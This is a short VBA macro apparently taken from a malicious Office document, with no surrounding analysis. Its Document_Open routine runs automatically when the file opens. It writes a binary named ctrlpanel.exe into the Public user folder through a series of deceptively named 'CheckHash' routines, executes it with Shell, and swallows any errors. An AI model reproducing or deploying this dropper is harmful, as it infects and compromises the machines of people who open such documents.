 Private Sub Document_Open()
On Error GoTo L_
Dim ShS As String: ShS = "c:\Users\Public\ctrlpanel.exe"
If Not FE(ShS) Then
Open ShS For Binary Access Write As #1
Call CheckHash
Call CheckHash0
Call CheckHash1
Call CheckHash2
Call CheckHash3
Call CheckHash4
Call CheckHash5
Call CheckHash6
Call CheckHash7
Close #1
End If
Call Shell(ShS)
L_:
End Sub